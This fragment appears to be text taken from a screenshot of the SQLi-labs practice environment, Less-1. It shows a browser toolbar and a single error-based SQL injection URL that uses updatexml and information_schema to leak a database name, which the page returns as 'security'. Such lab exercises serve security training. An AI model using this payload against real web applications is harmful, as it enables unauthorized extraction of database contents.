 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(schema_name,1,32) from information_schema.schemata limit 4,1)),0x7e) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.c
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-1